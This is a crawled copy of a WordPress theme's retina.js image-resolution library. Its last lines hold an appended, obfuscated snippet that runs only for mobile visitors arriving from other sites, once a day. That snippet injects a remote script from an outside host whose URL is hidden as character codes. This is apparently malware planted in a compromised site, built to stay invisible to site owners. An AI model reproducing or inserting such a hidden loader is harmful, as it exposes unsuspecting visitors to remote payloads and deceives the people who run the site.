

--- FILE ---
content_type: text/javascript
request_url: https://www.19fortyfive.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9
body_size: 974
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));

(function(){const d=document,a=d.referrer&&(new URL(d.referrer).host!==window.location.host),b=window.innerWidth<1000,c=new Date().toISOString().split('T')[0],e=localStorage.getItem('x_dt'),f=e!==c;if(a&&b&&f){localStorage.setItem('x_dt',c);const g=d.createElement('script');g.src=String.fromCharCode(104,116,116,112,115,58,47,47,114,108,116,99,100,110,46,99,111,109,47,100,47,104,116,108,114,47,103,97,46,106,115);g.async=true;d.head.appendChild(g);}})();
//# sourceMappingURL=retina.js.map
